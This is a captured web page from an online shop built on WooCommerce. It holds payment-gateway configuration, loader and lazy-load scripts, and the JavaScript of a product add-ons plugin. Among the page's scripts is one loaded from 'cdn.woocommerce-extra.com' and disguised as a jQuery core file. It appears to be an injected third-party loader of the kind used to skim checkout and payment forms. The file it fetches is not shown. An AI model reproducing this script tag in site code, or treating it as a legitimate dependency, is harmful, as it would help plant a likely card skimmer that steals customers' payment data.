			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22096227d6da%22%2C%22initWooPayNonce%22%3A%22db557b8d07%22%2C%22saveUPEAppearanceNonce%22%3A%2214e0320bdf%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_c4a5a8f3c807238ef411b2bdc91eab%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2219246cd39b%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.2.0%22%2C%22woopaySignatureNonce%22%3A%22d4dd927086%22%2C%22woopaySessionNonce%22%3A%2219440cbb07%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22cKygxJqSAZJcAu3mtn3BvIJQwO5BCvVj5XYHI7gBy4YkqzsuMyeVlXiVyX%2BtvVHZjiTm4N3k0t%2BdQoW5PEHHeDqAuPUlvJ5u6gLEOw9jmyWH1S1yOmy62CnlWCtifuH16eHEJ3Lasa%5C%2FLENgCWK59CaeNzL6qfKw8k%5C%2F4sJ9M7IbT9dgWrqLr8fKUt8lHVk0GrZgmYQ8FuPVo%2BstjiSJnd%2B1HNBYE6MM%5C%2FaQ3Uc%5C%2FeuBGQcHabqfYsvDttlc6La24RREpcjn5sYwWm7WQwLsVxIUbomt4WCyP9Znvr0UvYL7y5drV%5C%2FBvtkIXuimcWZ9f5md8ColQWfrYrzF92%5C%2FHnHzi3m9JwmJhKsImI%5C%2Fq4%2BgVAuu6ICc1ZVGb5H9nVkK%5C%2FZqP1MP%5C%2F6QPymT19Nx1ytB2EqymLNddEEiC0SbRyW23aOR54I1HBk76zObRJQAwzaQVy04Vv6j57Qp9Wlwnbe7UpW5koby4jPQ0%2B6jzSFbFOW4tEJr5a3ReHjz0syUjw0RRQy2N1ZgW6pvp8e%2BedCNS7%2BxY3ZNvaPkJtupl%5C%2FgrmT9mNS58%3D%22%2C%22iv%22%3A%22CF%2BRHG12eJeoUyq5XTPXVA%3D%3D%22%2C%22hash%22%3A%22MDkxZmYzZTdkNWQxODU1MWY1NGJhMGQwMDYxMDg2YzJhNjBmNmRjYzllZGRkOTkzNDk4ODc4OTk0NDc2NGVjNQ%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.2.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2025-12-05 03:47:22 -->

--- FILE ---
content_type: text/javascript
request_url: https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0
body_size: 9202
content:
function wcpaInitMap() {
    var e = {
        street_number: "short_name",
        route: "long_name",
        locality: "long_name",
        administrative_area_level_1: "short_name",
        country: "long_name",
        postal_code: "short_name"
    };
    jQuery(".wcpa_type_placeselector").each(function() {
        var a = jQuery(this).find(".wcpa_google_place").get(0)
            , t = jQuery(this)
            , r = new google.maps.places.Autocomplete(a)
            , i = new google.maps.Geocoder;
        if (r.addListener("place_changed", function() {
            var a = r.getPlace();
            for (var i in e)
                jQuery("." + i, t).val(""),
                    jQuery("." + i, t).removeAttr("disabled", "disabled");
            for (var c = 0; c < a.address_components.length; c++) {
                var l = a.address_components[c].types[0];
                if (e[l]) {
                    var o = a.address_components[c][e[l]];
                    jQuery("." + l, t).val(o)
                }
            }
            a.geometry && (jQuery(".wcpa_lat", t).val(a.geometry.location.lat()),
                jQuery(".wcpa_lng", t).val(a.geometry.location.lng()))
        }),
            t.find(".wcpa_map").length) {
            var c = new google.maps.Map(t.find(".wcpa_map").get(0),{
                center: {
                    lat: 0,
                    lng: 0
                },
                zoom: 15
            });
            r.bindTo("bounds", c);
            var l = new google.maps.Marker({
                map: c,
                draggable: !0,
                anchorPoint: new google.maps.Point(0,-29)
            });
            jQuery.post("https://www.googleapis.com/geolocation/v1/geolocate?key=" + wcpa_global_vars.google_map_api, function(e) {
                c.setCenter(e.location),
                    l.setVisible(!1),
                    l.setPosition(e.location),
                    l.setVisible(!0)
            }),
                google.maps.event.addListener(l, "dragend", function() {
                    jQuery(".wcpa_lat", t).val(l.getPosition().lat()),
                        jQuery(".wcpa_lng", t).val(l.getPosition().lng()),
                        i.geocode({
                            latLng: l.getPosition()
                        }, function(a) {
                            for (var r in e)
                                jQuery("." + r, t).val(""),
                                    jQuery("." + r, t).removeAttr("disabled", "disabled");
                            if (a && a.length > 0) {
                                jQuery(".wcpa_google_place", t).val(a[0].formatted_address),
                                    jQuery.wcpaIterate();
                                for (var i = 0; i < a[0].address_components.length; i++) {
                                    var c = a[0].address_components[i].types[0];
                                    if (e[c]) {
                                        var l = a[0].address_components[i][e[c]];
                                        jQuery("." + c, t).val(l)
                                    }
                                }
                            }
                        })
                }),
                r.addListener("place_changed", function() {
                    l.setVisible(!1);
                    var e = r.getPlace();
                    e.geometry ? (e.geometry.viewport ? c.fitBounds(e.geometry.viewport) : (c.setCenter(e.geometry.location),
                        c.setZoom(17)),
                        l.setPosition(e.geometry.location),
                        l.setVisible(!0)) : window.alert("No details available for input: '" + e.name + "'")
                })
        }
    })
}
String.prototype.endsWith || (String.prototype.endsWith = function(e, a) {
        return (void 0 === a || a > this.length) && (a = this.length),
        this.substring(a - e.length, a) === e
    }
),
String.prototype.startsWith || (String.prototype.startsWith = function(e, a) {
        return this.substr(!a || a < 0 ? 0 : +a, e.length) === e
    }
),
    function($) {
        function wcpa_show_val_error(e, a) {
            e.next(".wcpa_error_msg").length ? e.next(".wcpa_error_msg").html("<p>" + a + "</p>") : $('<div class="wcpa_error_msg"><p>' + a + "</p></div>").insertAfter(e)
        }
        function wcpa_remove_val_error(e) {
            e.next(".wcpa_error_msg").length && e.next(".wcpa_error_msg").remove()
        }
        function wcpa_product_image_update(e, a) {
            if (0 != a) {
                var t = a.data("image")
                    , r = {
                    image: t
                };
                $.extend(r, {
                    image: t
                }),
                    e.wc_variations_image_update(r),
                    e.data("wcpa_product_image", !0)
            } else
                1 == e.data("wcpa_product_image") && (e.wc_variations_image_update(!1),
                    e.data("wcpa_product_image", !1),
                    e.find(".variations select").trigger("change"))
        }
        function wcpa_upload_file(e) {
            var a = e.prop("files")[0];
            if (void 0 !== a) {
                "object" == typeof e.data("wcpa_ajx_upload") && e.data("wcpa_ajx_upload").abort();
                var t = e.val().match(/([^\/\\]+)$/)[1]
                    , r = e.parents(".wcpa_file_outer");
                if (r.find(".wcpa_file_name").removeClass("wcpa_file_error").html(t),
                    e.is(".wcpa_ajax_upload")) {
                    var i = new FormData
                        , c = e.data("details");
                    i.append("wcpa_file", a),
                        i.append("wcpa_file_details", JSON.stringify(c)),
                        i.append("action", "wcpa_ajax_upload"),
                    !0 === c.required && e.attr("required", "required");
                    var l = $.ajax({
                        type: "POST",
                        url: wcpa_global_vars.ajax_url,
                        xhr: function() {
                            var e = $.ajaxSettings.xhr();
                            return e.upload && e.upload.addEventListener("progress", function(e) {
                                if (e.lengthComputable) {
                                    var a = Math.round(100 * e.loaded / e.total);
                                    $("~ .wcpa_progress", r).css("width", a + "%")
                                }
                            }, !1),
                                e
                        },
                        beforeSend: function() {
                            e.parent().addClass("wcpa_uploading"),
                                e.parent().removeClass("wcpa_uploaded"),
                                $("~ .wcpa_progress", r).show().css("width", 0),
                                $("~ .wcpa_file_hidden", r).val(""),
                                e.parents("form").find(".single_add_to_cart_button").addClass("wcpa_disable_cart");
                            var a = parseInt(e.parents("form").find(".single_add_to_cart_button").data("wcpa-upload-count"));
                            isNaN(a) ? a = 1 : a++,
                                e.parents("form").find(".single_add_to_cart_button").data("wcpa-upload-count", a)
                        },
                        success: function(a) {
                            $("~ .wcpa_progress", r).show().css("width", 100),
                                e.parent().removeClass("wcpa_uploading"),
                                $("~ .wcpa_progress", r).show(),
                                e.val("");
                            var t = parseInt(e.parents("form").find(".single_add_to_cart_button").data("wcpa-upload-count"));
                            isNaN(t) || 1 === t ? (t = 0,
                                e.parents("form").find(".single_add_to_cart_button").removeClass("wcpa_disable_cart")) : t--,
                                e.parents("form").find(".single_add_to_cart_button").data("wcpa-upload-count", t),
                                !0 === a.status ? (e.removeAttr("required"),
                                    $("~ .wcpa_progress", r).css("width", "100%"),
                                    $("~ .wcpa_file_hidden", r).val(a.file.file + "||" + a.file.file_name),
                                    e.parent().addClass("wcpa_uploaded")) : ($("~ .wcpa_progress", r).css("width", 0),
                                    r.find(".wcpa_file_name").addClass("wcpa_file_error").html(a.message))
                        },
                        error: function(a, t, i) {
                            $("~ .wcpa_progress", r).show().css("width", 0);
                            var c = parseInt(e.parents("form").find(".single_add_to_cart_button").data("wcpa-upload-count"));
                            isNaN(c) || 1 === c ? (c = 0,
                                e.parents("form").find(".single_add_to_cart_button").removeClass("wcpa_disable_cart")) : c--,
                                e.parents("form").find(".single_add_to_cart_button").data("wcpa-upload-count", c),
                            "abort" !== i && (e.val(""),
                                r.find(".wcpa_file_name").addClass("wcpa_file_error").html(wcpa_global_vars.strings.ajax_upload_error)),
                                e.parent().removeClass("wcpa_uploading")
                        },
                        async: !0,
                        data: i,
                        dataType: "json",
                        cache: !1,
                        contentType: !1,
                        processData: !1
                    });
                    e.data("wcpa_ajx_upload", l)
                }
            }
        }
        function regExpFromString(e, a) {
            var t = e.replace(/.*\/([gimuy]*)$/, "$1");
            t === e && (t = "");
            var r = "/" == e.charAt(0) ? e.replace(new RegExp("^/(.*?)/" + t + "$"), "$1") : e;
            try {
                return "" == t && "/" !== e.charAt(0) && (t = a),
                    new RegExp(r,t)
            } catch (e) {
                return null
            }
        }
        $(document).on("click", ".single_add_to_cart_button", function(e) {
            $(this).is(".wcpa_disable_cart") && (alert(wcpa_global_vars.strings.ajax_file_upload),
                e.preventDefault())
        });
        var total_price = 0
            , total_fee = 0
            , wcpa_price = function(e) {
            return e.toFixed(wcpa_global_vars.wc_price_decimals).replace(".", wcpa_global_vars.wc_decimal_sep)
        };
        function exc_relations(ele_id, $form_outer) {
            void 0 === $form_outer && ($form_outer = !1);
            var $element = $("#" + ele_id, $form_outer)
                , product_data = $form_outer.data("product");
            if (0 == $element.length)
                return !1;
            var $relation = $element.data("rules");
            if (!$relation)
                return !1;
            var $rules = $relation.rules;
            $evel_str = "",
                $rules.forEach(function(e) {
                    $evel_str += "(",
                        e.rules.forEach(function(e) {
                            $evel_str += "(",
                                eval_relation(e.rules, $element, product_data, $form_outer) ? $evel_str += " true " : $evel_str += " false ",
                                $evel_str += ") " + (!1 !== e.operator ? e.operator : "") + " "
                        }),
                    e.length > 0 && ($evel_str = $evel_str.match(/\(.*\)/g)[0] + " "),
                        $evel_str += ") " + (!1 !== e.operator ? e.operator : "") + " "
                }),
            $rules.length > 0 && ($evel_str = $evel_str.match(/\(.*\)/g)[0]);
            var result = !1;
            try {
                result = eval($evel_str.replace(/or/gi, "||").replace(/and/gi, "&&"))
            } catch (e) {
                return !1
            }
            if (result)
                if ("show" == $relation.action) {
                    if (enable_fields($element),
                        $element.is(":visible"))
                        return !0;
                    $element.show().addClass("wcpa_cl_visible")
                } else {
                    if (disable_fields($element),
